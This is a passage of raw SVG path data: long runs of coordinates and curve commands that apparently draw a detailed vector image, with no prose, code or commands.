21.1486C1.09748 21.1573 1.11834 21.1371 1.13547 21.102ZM13.2744 31.135C13.3017 31.0697 13.312 30.8801 13.2882 30.8822C13.2786 30.8831 13.268 30.9235 13.2646 30.9721C13.2611 31.0206 13.2484 31.0724 13.2362 31.0871C13.2109 31.1175 13.2106 31.153 13.2355 31.1736C13.2448 31.1813 13.2623 31.164 13.2744 31.135ZM9.41842 27.7354C9.4825 27.6896 9.53419 27.6444 9.53327 27.635C9.53043 27.6057 9.3598 27.7052 9.30998 27.7652C9.2449 27.8436 9.28072 27.8337 9.41842 27.7354ZM0.917738 20.7161C0.929989 20.6872 0.948422 20.6294 0.958701 20.5875C0.968981 20.5457 0.990275 20.4959 1.00602 20.477C1.02177 20.458 1.02617 20.4355 1.01581 20.4268C1.00545 20.4182 1.00493 20.4016 1.01466 20.3899C1.03358 20.3671 1.08775 20.1748 1.10729 20.0611C1.11381 20.0231 1.12943 19.9616 1.14201 19.9243C1.15458 19.887 1.15619 19.8493 1.14557 19.8405C1.13248 19.8296 1.12629 19.8372 1.12634 19.864C1.12639 19.8857 1.1046 19.9421 1.07793 19.9894C1.05127 20.0367 1.02139 20.1112 1.01154 20.1551C1.00169 20.199 0.986383 20.2679 0.977525 20.3083C0.968667 20.3487 0.939391 20.412 0.912468 20.449C0.885544 20.4861 0.864836 20.5445 0.866452 20.5789C0.868071 20.6133 0.861802 20.6506 0.852523 20.6618C0.836636 20.6809 0.849516 20.7224 0.881286 20.7543C0.889095 20.7622 0.905485 20.745 0.917738 20.7161ZM1.59792 21.2208C1.60777 21.209 1.6599 21.1893 1.71376 21.1772C1.76762 21.165 1.81925 21.146 1.82849 21.1348C1.84525 21.1146 2.20502 20.8875 2.29361 20.8412C2.31925 20.8277 2.42936 20.7559 2.53828 20.6815C2.64721 20.6071 2.78358 20.5145 2.84132 20.4757C2.89906 20.4368 2.97348 20.378 3.00671 20.3448C3.08483 20.2669 3.21502 20.1738 3.50687 19.9872C3.63673 19.9041 3.77435 19.8055 3.81269 19.7679C3.85104 19.7303 3.91101 19.6807 3.94595 19.6577C3.9809 19.6347 4.15001 19.4911 4.32176 19.3388C4.79928 18.9151 4.83763 18.8881 4.63013 19.1216C4.53253 19.2314 4.42741 19.3429 4.39654 19.3693C4.23793 19.5051 4.09968 19.6434 4.11218 19.6538C4.11994 19.6602 4.18911 19.6108 4.26591 19.5439C4.3427 19.477 4.41651 19.4239 4.42992 19.4258C4.44334 19.4278 4.49757 19.3774 4.55043 19.3139C4.60329 19.2503 4.69774 19.1557 4.76031 19.1035C4.90129 18.986 5.74666 17.9878 5.91828 17.7362C6.22807 17.282 6.60412 16.8305 6.75219 16.7349C7.09706 16.5124 7.41529 16.2656 7.93096 15.8208C7.98733 15.7722 8.23244 15.5001 8.47564 15.2162C8.72054 14.9303 8.963 14.665 9.01907 14.6217C9.07475 14.5786 9.14647 14.5033 9.17844 14.4543C9.21042 14.4053 9.24298 14.3563 9.2508 14.3454C9.25862 14.3346 9.23566 14.3379 9.19978 14.3528C9.15845 14.3699 9.04237 14.4817 8.88306 14.6577C8.74475 14.8105 8.57323 14.9864 8.5019 15.0487C8.43058 15.1109 8.32492 15.2149 8.26711 15.2796C8.08785 15.4805 7.87585 15.6911 7.80008 15.7436C7.71495 15.8026 7.53185 15.9579 7.36777 16.1103C7.30365 16.1698 7.1954 16.2574 7.12721 16.3049C7.05903 16.3524 6.98788 16.4069 6.9691 16.426C6.95032 16.4451 6.9224 16.4646 6.90704 16.4694C6.89169 16.4741 6.84503 16.5064 6.80336 16.541C6.73314 16.5995 6.68407 16.6136 6.64879 16.5855C6.61862 16.5614 6.76615 16.4376 7.12079 16.1892C7.2058 16.1296 7.32755 16.0319 7.39135 15.9721C7.45515 15.9123 7.55111 15.8287 7.6046 15.7864C7.78449 15.644 8.18667 15.264 8.42207 15.0139C8.50459 14.9263 8.59696 14.8326 8.62733 14.8058C8.65771 14.7789 8.74664 14.6895 8.82496 14.6071C8.90328 14.5246 9.03385 14.3945 9.1151 14.318C9.25011 14.1908 9.2931 14.1598 9.43441 14.0878C9.53235 14.0378 9.69177 13.9321 9.6904 13.918C9.68962 13.91 9.64276 13.9292 9.58628 13.9608C9.49198 14.0136 9.3677 14.0301 9.3546 13.9916C9.35162 13.9829 9.33354 13.9933 9.31445 14.0148C9.241 14.0976 9.02874 14.298 8.88497 14.4203C8.74403 14.5401 8.68779 14.5849 8.45334 14.7638C8.40162 14.8033 8.30686 14.8914 8.24275 14.9597C8.10913 15.1019 8.02364 15.1792 7.93355 15.2393C7.89877 15.2624 7.79897 15.3464 7.71176 15.4258C7.62456 15.5053 7.547 15.5651 7.5394 15.5588C7.53181 15.5525 7.51054 15.5667 7.49214 15.5905C7.4385 15.6598 7.1211 15.9443 7.07756 15.9621C7.00981 15.9898 6.8554 16.1163 6.78333 16.203C6.70866 16.293 6.64098 16.3093 6.60526 16.2461C6.5812 16.2035 6.71335 16.0587 6.83959 15.9893C6.9283 15.9405 7.08667 15.8234 7.2328 15.6985C7.30489 15.6369 7.4223 15.5428 7.4937 15.4893C7.56511 15.4358 7.64382 15.3734 7.66862 15.3506C7.69341 15.3278 7.74997 15.2754 7.7943 15.2341C7.83863 15.1928 7.89991 15.1443 7.93049 15.1263C7.96106 15.1083 8.05829 15.0258 8.14655 14.9429C8.23481 14.86 8.38277 14.7274 8.47536 14.6481C9.07258 14.1365 9.30197 13.9033 9.3328 13.7761C9.34353 13.7319 9.36202 13.7136 9.41118 13.6988C9.44656 13.6881 9.50578 13.655 9.54276 13.6252C9.57975 13.5954 9.68268 13.5249 9.7715 13.4685C10.1449 13.2314 10.6618 12.8306 10.6048 12.8224C10.5914 12.8204 10.5687 12.8329 10.5545 12.85C10.5214 12.8899 10.0106 13.1998 9.96916 13.2052C9.95198 13.2074 9.91918 13.2318 9.89628 13.2593C9.86118 13.3016 9.72532 13.4006 9.59441 13.4792C9.57622 13.4902 9.5291 13.5337 9.48969 13.5761C9.45028 13.6184 9.40067 13.6546 9.37944 13.6565C9.35821 13.6584 9.32828 13.675 9.31292 13.6935C9.29757 13.712 9.27615 13.7198 9.26532 13.7108C9.21625 13.67 9.0761 13.7104 9.01623 13.7825C8.9809 13.825 8.90791 13.874 8.84192 13.8994C8.77947 13.9235 8.69495 13.9722 8.65409 14.0077C8.57654 14.0751 8.49632 14.127 8.37663 14.1875C8.33765 14.2072 8.26653 14.251 8.21859 14.285C8.17065 14.3189 8.12236 14.3392 8.11129 14.33C8.0998 14.3204 8.10831 14.3038 8.13111 14.2912C8.15308 14.2791 8.21767 14.2305 8.27464 14.1833C8.33162 14.1361 8.41809 14.076 8.46681 14.0497C8.51553 14.0235 8.55448 13.9927 8.55338 13.9814C8.55228 13.97 8.53248 13.9719 8.50938 13.9856C8.48628 13.9993 8.4224 14.0327 8.36743 14.0598C8.31245 14.0869 8.26291 14.1146 8.25734 14.1214C8.25176 14.1281 8.21178 14.1499 8.16849 14.1698C8.07497 14.2128 7.67912 14.4536 7.12494 14.8045C7.02416 14.8683 6.93787 14.9302 6.93319 14.942C6.92851 14.9539 6.88411 14.9951 6.83453 15.0336C6.78495 15.0722 6.69709 15.1425 6.63929 15.1899C6.58149 15.2374 6.46783 15.3303 6.38671 15.3965C6.3056 15.4627 6.19146 15.5762 6.13308 15.6487C6.01951 15.7899 5.98428 15.8134 5.94066 15.7772C5.89845 15.7421 5.94835 15.6279 6.04183 15.5457C6.08748 15.5055 6.15192 15.4454 6.18503 15.4122C6.37577 15.2206 6.90442 14.804 7.05113 14.7295C7.11251 14.6984 7.18188 14.6498 7.20529 14.6216C7.2287 14.5934 7.31487 14.5348 7.39678 14.4914C7.47869 14.448 7.64081 14.3494 7.75705 14.2724C7.87328 14.1954 7.98222 14.1297 7.99913 14.1264C8.01604 14.1231 8.10106 14.0801 8.18805 14.0309C8.27504 13.9817 8.43084 13.9077 8.53427 13.8664C8.6377 13.8252 8.73095 13.781 8.74148 13.7683C8.75202 13.7557 8.80648 13.7246 8.86251 13.6993C8.96857 13.6514 9.05591 13.5685 9.02625 13.5438C9.01681 13.536 8.95928 13.552 8.89841 13.5795C8.83753 13.6069 8.77604 13.6277 8.76176 13.6256C8.74748 13.6236 8.71001 13.6529 8.6785 13.6907C8.64421 13.732 8.55284 13.7891 8.45094 13.8331C8.3573 13.8736 8.25278 13.9288 8.21868 13.9558C8.18459 13.9828 8.09118 14.0357 8.01112 14.0733C7.68002 14.2289 7.58675 14.2773 7.56361 14.3051C7.55021 14.3213 7.50578 14.3514 7.46488 14.3721C7.37492 14.4177 7.15164 14.5344 7.08826 14.569C7.04821 14.5908 6.89269 14.6952 6.55238 14.9285C6.50088 14.9638 6.40652 15.0345 6.3427 15.0857C6.27887 15.1368 6.20155 15.1932 6.17087 15.2111C6.10702 15.2484 6.02895 15.3328 5.88531 15.5198C5.80831 15.6201 5.77065 15.6527 5.7248 15.6591C5.68048 15.6652 5.62387 15.7125 5.50723 15.8406C5.35306 16.01 5.09639 16.2408 4.6941 16.572C4.58391 16.6627 4.42948 16.7971 4.35093 16.8707C4.27238 16.9443 4.13594 17.0652 4.04773 17.1395C3.95951 17.2137 3.81641 17.3434 3.72973 17.4275C3.64303 17.5117 3.54302 17.6061 3.50748 17.6374C3.44875 17.6889 3.33195 17.8135 2.95023 18.2316C2.8372 18.3553 2.65821 18.5961 2.34843 19.0411C2.30633 19.1016 2.22163 19.2174 2.16021 19.2984C2.05755 19.4338 1.90534 19.6832 1.75908 19.9557C1.72687 20.0158 1.66016 20.1307 1.61085 20.2113C1.56154 20.2918 1.48758 20.4139 1.44649 20.4826C1.40539 20.5514 1.36173 20.611 1.34945 20.615C1.33718 20.6191 1.33505 20.629 1.34474 20.6371C1.35527 20.6458 1.5057 20.4758 1.71887 20.2142C1.91496 19.9736 2.10461 19.7543 2.14034 19.7269C2.17605 19.6995 2.21729 19.6508 2.23198 19.6187C2.24666 19.5867 2.31772 19.5007 2.38987 19.4277C2.46203 19.3547 2.62098 19.1862 2.7431 19.0534C2.86522 18.9205 3.00454 18.7735 3.05269 18.7268C3.10084 18.68 3.24819 18.5184 3.38012 18.3677C3.51206 18.2169 3.65006 18.071 3.68677 18.0434C3.72349 18.0158 3.81802 17.9027 3.89683 17.792C4.04942 17.5776 5.18515 16.2353 5.22515 16.222C5.23821 16.2177 5.31698 16.1489 5.4002 16.0693C5.65408 15.8262 5.75049 15.8042 5.53376 16.0388C5.4385 16.1419 5.32836 16.2492 5.28899 16.2772C5.24962 16.3053 4.89968 16.7104 4.51134 17.1774C3.52123 18.3683 3.12915 18.8189 2.73447 19.2197C2.5509 19.4061 2.00321 20.0428 1.92089 20.1655C1.80955 20.3314 1.86675 20.3141 2.04794 20.1271C2.12088 20.0518 2.20051 19.9713 2.22488 19.9481C2.24926 19.925 2.33764 19.8351 2.42128 19.7484C2.50492 19.6617 2.65584 19.5173 2.75667 19.4275C2.85749 19.3377 3.02896 19.1819 3.1377 19.0813C3.24643 18.9807 3.35386 18.8854 3.37644 18.8694C3.66743 18.6635 4.38535 17.8925 4.56928 17.5883C4.72441 17.3317 4.98476 17.0173 4.99198 17.0777C5.01136 17.2397 3.70462 18.8137 3.49234 18.8841C3.47622 18.8894 3.29887 19.0494 3.10835 19.2305C2.91843 19.411 2.8746 19.4495 2.77609 19.5225C2.74848 19.5429 2.61931 19.677 2.48904 19.8205C2.35876 19.9639 2.21838 20.1171 2.17706 20.1608C1.57153 20.8022 1.53215 20.8823 2.02289 20.4745C2.19521 20.3313 2.40899 20.1539 2.49795 20.0802C2.58691 20.0066 2.70301 19.9015 2.75598 19.8466C2.80894 19.7917 2.91615 19.6961 2.99423 19.6342C3.07231 19.5723 3.17536 19.4745 3.22324 19.4169C3.27112 19.3593 3.35335 19.2766 3.40596 19.2333C3.45857 19.19 3.5801 19.0629 3.67601 18.9509C3.77192 18.8388 3.89194 18.7131 3.94272 18.6715C4.07219 18.5655 4.61511 17.9297 4.74392 17.7333C4.80286 17.6434 4.87525 17.5419 4.90479 17.5076C4.93433 17.4734 5.06171 17.2952 5.18787 17.1117C5.54619 16.5904 6.02387 15.9907 6.08048 15.9909C6.14523 15.9912 6.13339 16.0323 6.03533 16.1475C5.8211 16.3992 5.28502 17.1077 5.27978 17.146C5.27735 17.1638 4.9442 17.6365 4.71564 17.9465C4.67199 18.0056 4.4707 18.236 4.26831 18.4584C4.06593 18.6808 3.84115 18.9361 3.76881 19.0259C3.69647 19.1156 3.59374 19.2219 3.54052 19.2622C3.4873 19.3025 3.38913 19.3965 3.32238 19.4712C3.25563 19.546 3.15006 19.65 3.0878 19.7024C3.02553 19.7548 2.92054 19.8522 2.85448 19.9188C2.78843 19.9854 2.70281 20.0634 2.6642 20.0921C2.6256 20.1207 2.55909 20.1843 2.5164 20.2333C2.47371 20.2822 2.4274 20.3261 2.41349 20.3307C2.38509 20.3401 2.12175 20.5602 1.99998 20.6763L1.92039 20.7522L1.99624 20.7241C2.03795 20.7087 2.08931 20.6804 2.11037 20.6612C2.13142 20.6419 2.20754 20.5825 2.27953 20.529C2.35152 20.4755 2.44954 20.3948 2.49736 20.3496C2.54519 20.3044 2.61855 20.2496 2.66041 20.2279C2.70227 20.2062 2.79576 20.1265 2.86817 20.0508C2.94058 19.9752 3.03337 19.8914 3.07435 19.8648C3.16837 19.8035 3.51613 19.5142 3.6437 19.391C3.69685 19.3397 3.78638 19.2579 3.84263 19.2092C4.12871 18.9615 4.56741 18.4969 4.93641 18.0509C5.13214 17.8144 5.30447 17.6025 5.31938 17.5802C5.37914 17.4906 5.56628 17.2871 5.56843 17.3094C5.58073 17.436 4.61598 18.602 3.96477 19.2475C3.65066 19.5589 3.52227 19.6781 3.46923 19.7077C3.45207 19.7172 3.44565 19.7314 3.45498 19.7391C3.47454 19.7554 3.63941 19.6441 3.69505 19.5771C3.71574 19.5522 3.74355 19.5333 3.75684 19.5353C3.77013 19.5372 3.85309 19.4635 3.94121 19.3715C4.02933 19.2795 4.12935 19.1885 4.16347 19.1694C4.19759 19.1502 4.24944 19.1114 4.27869 19.0832C4.30793 19.0549 4.44014 18.93 4.57247 18.8057C5.00932 18.3951 5.7992 17.4884 6.06358 17.0939C6.12335 17.0048 6.20492 16.8889 6.24484 16.8364C6.28569 16.7827 6.31027 16.7296 6.30105 16.7148C6.29203 16.7004 6.30547 16.6635 6.3309 16.6329C6.35634 16.6023 6.38167 16.5547 6.3872 16.5271C6.40276 16.4495 6.50887 16.3752 6.55248 16.4115C6.57253 16.4281 6.57742 16.4455 6.56335 16.4502C6.53942 16.4581 6.49161 16.5366 6.3329 16.8286C6.29715 16.8943 6.24239 16.9837 6.2112 17.0273C6.18002 17.0708 6.09494 17.1918 6.02214 17.2962C5.88266 17.4962 5.33302 18.1619 5.05632 18.466C4.90192 18.6357 4.56772 18.9568 4.28126 19.2106C4.1501 19.3269 4.13146 19.3449 3.8989 19.5795C3.82574 19.6534 3.75529 19.7122 3.74234 19.7104C3.71138 19.7059 3.51473 19.8615 3.42175 19.964C3.32322 20.0726 3.18628 20.1788 3.0189 20.2762C2.84927 20.375 2.7432 20.4497 2.69723 20.5029C2.66794 20.5367 2.6284 20.5676 2.60936 20.5716C2.55486 20.583 2.28932 20.7332 2.25879 20.77C2.24364 20.7883 2.19632 20.8208 2.15363 20.8423C2.11095 20.8639 2.03712 20.901 1.98957 20.9249C1.94203 20.9488 1.89337 20.9801 1.88144 20.9944C1.86951 21.0088 1.84442 21.0219 1.8257 21.0236C1.80697 21.0252 1.75303 21.0578 1.70583 21.096C1.65862 21.1341 1.6016 21.1749 1.57911 21.1866C1.55452 21.1994 1.54653 21.2148 1.55907 21.2252C1.57054 21.2347 1.58806 21.2327 1.59792 21.2208ZM16.8159 33.79C16.8342 33.7672 16.8504 33.7219 16.8517 33.6894C16.853 33.6568 16.8684 33.6128 16.8858 33.5915C16.9032 33.5702 16.9353 33.5037 16.9571 33.4437C16.9789 33.3838 17.0239 33.2792 17.0572 33.2114C17.1424 33.0377 17.415 32.4638 17.5057 32.2672C17.5475 32.1765 17.6049 32.0744 17.6332 32.0403C17.6616 32.0062 17.6842 31.9643 17.6835 31.9473C17.6829 31.9303 17.7243 31.8447 17.7756 31.7572C17.827 31.6697 17.8859 31.5624 17.9065 31.5188C17.9272 31.4753 17.9979 31.3565 18.0636 31.2549C18.1704 31.0899 18.2436 30.9648 18.4484 30.5964C18.4814 30.5371 18.5582 30.3666 18.6191 30.2176C18.68 30.0686 18.7546 29.8892 18.7849 29.8189C18.8328 29.7079 18.868 29.597 18.9435 29.3195C18.9809 29.182 18.778 29.5325 18.5549 29.9907C18.4948 30.1143 18.4095 30.2698 18.3656 30.3362C18.3216 30.4027 18.276 30.4855 18.2642 30.5203C18.2394 30.5939 18.1779 30.7128 18.0391 30.9556C17.9842 31.0517 17.9192 31.1744 17.8946 31.2283C17.87 31.2823 17.8252 31.3706 17.7951 31.4245C17.7649 31.4785 17.6986 31.6089 17.6478 31.7142C17.597 31.8195 17.5114 31.9826 17.4576 32.0768C17.1972 32.5324 16.799 33.3791 16.785 33.5067C16.7809 33.5447 16.7655 33.5798 16.7508 33.5846C16.7168 33.5959 16.7226 33.8228 16.757 33.8277C16.771 33.8298 16.7975 33.8128 16.8159 33.79ZM1.6639 20.5362C1.74505 20.4366 1.81081 20.3485 1.81004 20.3405C1.80709 20.3101 1.59178 20.5354 1.53713 20.626C1.4484 20.773 1.50187 20.7352 1.6639 20.5362ZM1.06481 19.8307C1.11455 19.7451 1.16216 19.6453 1.17062 19.6089C1.19227 19.5159 1.3314 19.2403 1.38947 19.1754C1.44748 19.1106 1.50025 19.022 1.50601 18.9798C1.51616 18.9053 1.84793 18.3511 2.17764 17.858C2.20375 17.819 2.26273 17.7402 2.30871 17.6829C2.37321 17.6026 2.38172 17.5826 2.34595 17.5955C2.32046 17.6047 2.23932 17.6864 2.16565 17.7771C2.09198 17.8677 2.00942 17.966 1.98219 17.9954C1.95496 18.0249 1.89611 18.1038 1.85143 18.1708C1.80674 18.2378 1.72581 18.3536 1.67159 18.4281C1.52383 18.6311 1.43071 18.7801 1.3656 18.9177C1.33341 18.9857 1.27388 19.0813 1.23332 19.1302C1.16365 19.214 1.14719 19.2539 1.07225 19.5201C1.05532 19.5803 1.02506 19.6493 1.00501 19.6734C0.984961 19.6976 0.972587 19.7383 0.977512 19.764C0.982437 19.7897 0.978407 19.8204 0.968557 19.8323C0.944755 19.861 0.935372 19.9898 0.957228 19.9879C0.966661 19.9871 1.01507 19.9163 1.06481 19.8307ZM1.39198 19.609C1.43692 19.4795 1.44172 19.4159 1.40303 19.4624C1.38903 19.4793 1.38175 19.5053 1.38684 19.5203C1.39193 19.5352 1.3786 19.5685 1.35722 19.5943C1.30843 19.653 1.28233 19.7667 1.32346 19.7413C1.33929 19.7315 1.37012 19.672 1.39198 19.609ZM2.93329 20.5647C3.05884 20.4826 3.26584 20.3297 3.65516 20.0315C3.88574 19.8548 3.88407 19.8563 3.84497 19.8594C3.8249 19.861 3.7256 19.9276 3.6243 20.0074C3.523 20.0873 3.41952 20.1602 3.39435 20.1694C3.36918 20.1786 3.32523 20.2143 3.29668 20.2487C3.26814 20.283 3.23419 20.3121 3.22125 20.3132C3.17796 20.3171 3.03162 20.4114 2.96009 20.4816C2.92118 20.5198 2.86126 20.5668 2.82695 20.5861C2.74902 20.6299 2.7179 20.6648 2.76118 20.6599C2.77868 20.658 2.85612 20.6151 2.93329 20.5647ZM3.14853 20.039C3.25602 19.9608 3.35576 19.8459 3.33276 19.8268C3.31848 19.815 3.16566 19.9427 3.05407 20.0597C2.99408 20.1227 3.05061 20.1103 3.14853 20.039ZM14.3461 28.521C14.3901 28.4227 14.3814 28.3919 14.335 28.4821C14.287 28.5754 14.2757 28.6088 14.2926 28.6073C14.301 28.6066 14.3251 28.5677 14.3461 28.521ZM3.99814 19.7642C4.05163 19.7181 4.06074 19.7034 4.03028 19.712C4.0069 19.7186 3.96728 19.7484 3.94225 19.7782C3.88229 19.8497 3.90557 19.8438 3.99814 19.7642ZM14.5646 25.8144C14.7026 25.6547 14.7255 25.6181 14.7193 25.5666C14.7123 25.5084 14.708 25.5119 14.6081 25.6564C14.3372 26.0481 14.3254 26.091 14.5646 25.8144ZM10.6117 22.5707C10.7075 22.5528 10.7928 22.5298 10.8014 22.5194C10.8285 22.4867 11.2255 22.3026 11.3904 22.2462C11.4777 22.2164 11.5956 22.1652 11.6525 22.1325C11.7093 22.0998 11.7765 22.069 11.8017 22.0639C11.827 22.0589 11.8863 22.03 11.9334 21.9997C11.9805 21.9695 12.0327 21.9418 12.0493 21.9382C12.0659 21.9346 12.1408 21.894 12.2158 21.848C12.2908 21.8019 12.42 21.7318 12.503 21.692C12.5859 21.6523 12.7519 21.5665 12.8719 21.5013C12.9919 21.4361 13.1033 21.3795 13.1194 21.3755C13.1355 21.3715 13.1857 21.3423 13.2311 21.3105C13.2765 21.2788 13.3735 21.2174 13.4468 21.1741C13.52 21.1308 13.5958 21.0829 13.6152 21.0677C13.6583 21.0337 14.1012 20.7638 14.1673 20.7313C14.2378 20.6965 14.4519 20.5384 14.489 20.4937C14.5067 20.4723 14.5656 20.436 14.6197 20.4129C14.6739 20.3898 14.7298 20.357 14.744 20.3399C14.7582 20.3228 14.8136 20.2831 14.867 20.2515C14.9205 20.22 15.0551 20.1277 15.1662 20.0464C15.3781 19.8913 15.6754 19.7061 15.7339 19.6926C15.7528 19.6883 15.8284 19.6446 15.9018 19.5955C16.1822 19.408 16.6864 19.0654 16.7343 19.0296C16.7619 19.0091 16.872 18.9302 16.9791 18.8543C17.0861 18.7783 17.1908 18.6959 17.2116 18.6712L17.2495 18.6261L17.1629 18.6307C16.9904 18.64 16.9298 18.6701 16.7585 18.832C16.6667 18.9189 16.5594 19.0058 16.5201 19.0252C16.4808 19.0447 16.3912 19.0942 16.3209 19.1352C16.2506 19.1763 16.173 19.2183 16.1484 19.2286C16.1238 19.2389 16.0195 19.3194 15.9166 19.4075C15.8138 19.4957 15.7098 19.576 15.6856 19.5859C15.6613 19.596 15.624 19.6252 15.6026 19.651C15.5812 19.6768 15.5073 19.7327 15.4383 19.7753C15.3694 19.8179 15.1982 19.9278 15.0578 20.0194C14.9174 20.1111 14.732 20.2269 14.6458 20.2768C14.5596 20.3267 14.4139 20.4116 14.3221 20.4654C14.2302 20.5193 14.1256 20.5788 14.0895 20.5977C14.0534 20.6166 14.0151 20.6427 14.0043 20.6557C13.9935 20.6687 13.9291 20.703 13.8611 20.7319C13.7931 20.7608 13.7026 20.8088 13.66 20.8385C13.6173 20.8681 13.5743 20.8856 13.5644 20.8774C13.5544 20.8691 13.5329 20.8784 13.5166 20.8981C13.4807 20.9412 13.1617 21.1274 12.9881 21.2065C12.9193 21.2379 12.8558 21.2721 12.847 21.2827C12.8383 21.2933 12.8097 21.3018 12.7835 21.3017C12.7574 21.3015 12.7222 21.318 12.7054 21.3383C12.6885 21.3586 12.6446 21.3877 12.6076 21.4031C12.5167 21.4411 12.4325 21.4849 12.3764 21.5235C12.3508 21.5411 12.3107 21.5575 12.2873 21.5599C12.2273 21.566 12.0879 21.635 12.0075 21.6984C11.9083 21.7768 11.6919 21.8714 11.6148 21.8702C11.5702 21.8695 11.5256 21.8932 11.4795 21.9419C11.4081 22.0174 11.1876 22.1596 11.0008 22.2507C10.9416 22.2796 10.8288 22.342 10.7501 22.3895C10.6714 22.437 10.5637 22.4957 10.5106 22.5199C10.3459 22.5953 10.3822 22.6136 10.6117 22.5707ZM11.2583 22.5515C11.3247 22.5378 11.4513 22.5186 11.5397 22.5088C11.887 22.4702 12.3093 22.3519 12.3729 22.2753C12.3789 22.268 12.4297 22.2472 12.4857 22.229C12.5417 22.2108 12.655 22.1561 12.7375 22.1075C12.82 22.0589 12.8939 22.0244 12.9018 22.0309C12.9097 22.0375 12.927 22.0297 12.9402 22.0137C12.9652 21.9837 13.2598 21.8243 13.514 21.7033C13.713 21.6085 14.1078 21.3797 14.3755 21.204C14.4981 21.1235 14.7445 20.9733 14.9232 20.87C15.1019 20.7668 15.27 20.665 15.2967 20.6438C15.4684 20.5075 16.0621 20.072 16.144 20.0222C16.1983 19.9893 16.2745 19.9367 16.3133 19.9054C16.3957 19.839 16.6544 19.6965 16.8007 19.6369C16.8789 19.605 16.9251 19.5663 16.9994 19.4706C17.0541 19.4002 17.1466 19.3122 17.2118 19.2684C17.3447 19.1793 17.5534 19.0191 17.6463 18.935L17.7099 18.8774L17.6105 18.9211C17.5558 18.9451 17.4818 18.9901 17.446 19.0211C17.4102 19.0522 17.3484 19.0931 17.3086 19.1121C17.2688 19.1311 17.2044 19.1771 17.1656 19.2142C17.1268 19.2514 17.0461 19.3051 16.9863 19.3335C16.8664 19.3905 16.697 19.5028 16.6815 19.5355C16.667 19.5662 16.4726 19.6865 16.3255 19.7558C16.2552 19.789 16.1917 19.8232 16.1846 19.8318C16.1682 19.8515 15.9431 19.9762 15.8745 20.0036C15.8463 20.0149 15.7845 20.0664 15.7373 20.118C15.69 20.1697 15.601 20.2449 15.5394 20.285C15.4779 20.3252 15.3943 20.3801 15.3537 20.4072C15.3131 20.4342 15.2582 20.4667 15.2318 20.4795C15.2054 20.4923 15.1066 20.5593 15.0122 20.6284C14.9178 20.6975 14.7899 20.7758 14.7278 20.8024C14.6658 20.829 14.5667 20.8816 14.5077 20.9194C14.1993 21.1168 14.085 21.1805 13.7688 21.3311C13.6824 21.3723 13.5882 21.4217 13.5592 21.4411C13.4656 21.5038 12.8827 21.8091 12.8498 21.8127C12.8322 21.8146 12.8077 21.8284 12.7953 21.8433C12.7829 21.8583 12.7277 21.8807 12.6727 21.8931C12.6177 21.9055 12.5429 21.9335 12.5066 21.9552C12.4702 21.977 12.4327 21.9885 12.4234 21.9808C12.414 21.973 12.3934 21.9822 12.3776 22.0013C12.3618 22.0204 12.2872 22.0498 12.2118 22.0668C12.1365 22.0838 12.0606 22.1147 12.0433 22.1356C12.0043 22.1825 11.7976 22.2858 11.6437 22.3352C11.5803 22.3555 11.5179 22.3849 11.5049 22.4006C11.492 22.4162 11.474 22.4228 11.4649 22.4153C11.4559 22.4078 11.4156 22.4303 11.3755 22.4654C11.2987 22.5324 11.2363 22.5427 11.2439 22.4871C11.2498 22.4438 11.1721 22.4181 11.1426 22.4536C11.1299 22.4689 11.0848 22.4886 11.0424 22.4975C11 22.5064 10.9554 22.5256 10.9434 22.5402C10.913 22.5767 11.1033 22.5835 11.2583 22.5515ZM19.1345 28.6816C19.1763 28.6583 19.2546 28.4648 19.2349 28.4334C19.2229 28.4141 19.2035 28.4288 19.1668 28.4849C19.07 28.6332 19.0547 28.7262 19.1345 28.6816ZM11.7877 21.7289C11.8305 21.708 11.9293 21.6517 12.0073 21.6036C12.0852 21.5556 12.2063 21.4889 12.2764 21.4555C12.3464 21.422 12.4099 21.3872 12.4174 21.3781C12.425 21.3691 12.4965 21.333 12.5763 21.298C12.6561 21.263 12.7693 21.2067 12.8278 21.1729C12.8863 21.139 12.9415 21.1174 12.9504 21.1248C12.9594 21.1323 12.9811 21.121 12.9987 21.0998C13.0164 21.0786 13.0557 21.0512 13.0861 21.039C13.1165 21.0267 13.1691 20.9968 13.203 20.9725C13.2642 20.9285 13.4432 20.8254 13.6857 20.6942C13.8295 20.6165 13.9792 20.5275 14.1507 20.4179C14.2157 20.3763 14.3194 20.3134 14.3813 20.278C14.6234 20.1396 15.3223 19.6889 15.472 19.5747C15.5264 19.5331 15.5932 19.4821 15.6205 19.4613C15.6477 19.4406 15.7051 19.396 15.748 19.3622C15.9091 19.2356 15.9941 19.1781 16.2465 19.025C16.6555 18.777 16.8459 18.6062 16.6606 18.6538C16.5724 18.6764 16.3171 18.8287 16.2678 18.8881C16.2253 18.9393 16.0506 19.0624 15.8774 19.1633C15.8125 19.2011 15.7398 19.2556 15.7158 19.2844C15.6919 19.3133 15.6443 19.3379 15.6101 19.3392C15.5735 19.3406 15.5396 19.3596 15.5276 19.3855C15.4996 19.4457 15.131 19.7271 14.9783 19.8047C14.9358 19.8264 14.8889 19.8585 14.8742 19.876C14.8595 19.8936 14.8184 19.92 14.7829 19.9348C14.7474 19.9495 14.6861 19.9896 14.6467 20.0238C14.6073 20.0581 14.4719 20.132 14.3459 20.1881C14.2199 20.2442 14.1056 20.3035 14.0921 20.3198C14.0785 20.3361 14.0477 20.3578 14.0236 20.3679C13.9995 20.378 13.9037 20.4296 13.8107 20.4825C13.7177 20.5355 13.6168 20.5862 13.5865 20.5952C13.5562 20.6043 13.516 20.6302 13.4973 20.6528C13.4785 20.6754 13.4212 20.7012 13.37 20.7102C13.3163 20.7197 13.2573 20.7502 13.2307 20.7821C13.1792 20.8441 12.9755 20.9592 12.86 20.9915C12.8186 21.0031 12.7749 21.0237 12.7631 21.0372C12.7513 21.0508 12.6973 21.0818 12.6432 21.1063C12.589 21.1308 12.5376 21.1589 12.5287 21.1687C12.5199 21.1786 12.4487 21.2047 12.3705 21.2266C12.2479 21.261 12.2093 21.2858 12.0918 21.4056C12.0168 21.4822 11.9299 21.5528 11.8987 21.5627C11.8675 21.5725 11.8276 21.6069 11.8099 21.639C11.7923 21.6711 11.7591 21.7008 11.7362 21.705C11.7133 21.7092 11.6956 21.7228 11.6968 21.7352C11.7001 21.7697 11.7042 21.7695 11.7877 21.7289ZM19.5217 27.6225C19.6186 27.4862 19.7472 27.2879 19.8073 27.1817C19.8675 27.0755 19.9873 26.8697 20.0736 26.7245C20.2724 26.3897 20.4668 25.8917 20.2828 26.1883C20.2473 26.2456 20.1995 26.3195 20.1766 26.3525C20.1536 26.3855 20.1291 26.429 20.122 26.4491C20.0988 26.5149 19.9761 26.7202 19.9266 26.7759C19.8686 26.8412 